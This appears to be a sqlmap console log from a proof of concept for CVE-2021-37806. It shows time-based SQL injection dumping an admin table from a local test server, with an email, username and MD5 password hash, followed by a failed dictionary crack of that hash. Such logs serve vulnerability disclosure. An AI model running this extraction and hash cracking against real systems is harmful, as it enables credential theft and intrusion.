 PowerShell 7 (x64)
[23:44:30] [INFO] retrieved: Email
[23:44:45] [INFO] retrieved: Password
[23:45:16] [INFO] retrieved: AdminRegdate
[23:45:55] [INFO] fetching entries for table 'tbladmin' in database 'vpmsdb'
[23:45:55] [INFO] fetching number of entries for table 'tbladmin' in database 'vpmsdb'
[23:45:55] [INFO] retrieved: 1
[23:45:57] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
jkqepf79hs7b0aml8ouoxh1al1e75o8hp7e
[23:48:23] [INFO] retrieved: 2019-07-05 08:38:23
[23:49:39] [INFO] retrieved: tester1@gmail.com
[23:50:39] [INFO] retrieved: 1
[23:50:41] [INFO] retrieved:
[23:50:48] [INFO] retrieved: f925916e2754e5e03f75dd58a5733251
[23:52:50] [INFO] retrieved: admin
[23:53:06] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[23:53:06] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\venvaropt\Desktop\CVE\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> Y
[23:53:06] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[23:53:06] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:53:06] [INFO] starting 4 processes
[23:53:36] [WARNING] no clear password(s) found
Database: vpmsdb
Table: tbladmin
[1 entry]
+----+-------------------+----------------------------------+----------+-------------------------------------+---------------------+--------------+
| ID | Email | Password | UserName | AdminName | AdminRegdate | MobileNumber |
+----+-------------------+----------------------------------+----------+-------------------------------------+---------------------+--------------+
| 1 | tester1@gmail.com | f925916e2754e5e03f75dd58a5733251 | admin | jkqepf79hs7b0aml8ouoxh1al1e75o8hp7e | 2019-07-05 08:38:23 | NULL |
+----+-------------------+----------------------------------+----------+-------------------------------------+---------------------+--------------+
[23:53:36] [INFO] table 'vpmsdb.tbladmin' dumped to CSV file 'C:\Users\venvaropt\AppData\Local\sqlmap\output\192.168.1.2\dump\vpmsdb\tbladmin.csv'
[23:53:36] [INFO] fetched data logged to text files under 'C:\Users\venvaropt\AppData\Local\sqlmap\output\192.168.1.2'
[*] ending @ 23:53:36 /2021-10-30/
PS C:\Users\venvaropt\Desktop\CVE-2021-37806>